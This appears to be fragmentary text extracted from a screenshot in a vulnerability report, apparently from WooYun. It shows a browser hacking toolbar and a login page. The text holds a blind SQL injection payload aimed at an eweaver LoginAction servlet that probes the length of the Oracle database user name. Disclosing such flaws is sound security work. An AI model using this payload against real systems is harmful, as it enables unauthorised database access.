 http://10.0...belParams=
http://oa.al...in/login.jsp
0.39/ServiceAction/com.eweaver.base.security.servlet.LoginAction?action=getLabelNameByKeyId&ke
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http:// 0.39/ServiceAction/com.eweaver.base.security.servlet.LoginAction?action=getLabelNameByKeyId&keywordid=402881e43c2385f6013c2385f6720002' and
length(SYS_CONTEXT('USERENV','CURRENT_USER'))=7 and 'a'='a&language=zh_CN&labelParams=
Enable Post data
Enable Referrer
请输入用户名
www.wooyun.org